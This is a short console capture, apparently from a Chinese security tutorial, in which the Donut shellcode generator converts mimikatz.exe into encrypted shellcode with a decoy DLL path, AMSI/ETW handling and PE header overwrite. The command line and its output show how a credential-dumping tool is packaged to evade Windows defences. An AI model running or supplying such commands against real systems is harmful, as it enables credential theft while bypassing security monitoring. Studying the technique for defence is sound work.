 PS C:\Users\Max Power\Documents> .\donut.exe --input:mimikatz.exe -j C:\Windows\System32\dbghelp.dll
[ Donut shellcode generator v1 (built Mar  3 2023 13:33:22)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "mimikatz.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Target CPU    : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers    : overwrite
[ Shellcode     : "loader.bin"
[ Decoy path    : C:\Windows\System32\dbghelp.dll
[ Exit          : Thread
PS C:\Users\Max Power\Documents>
安全小白团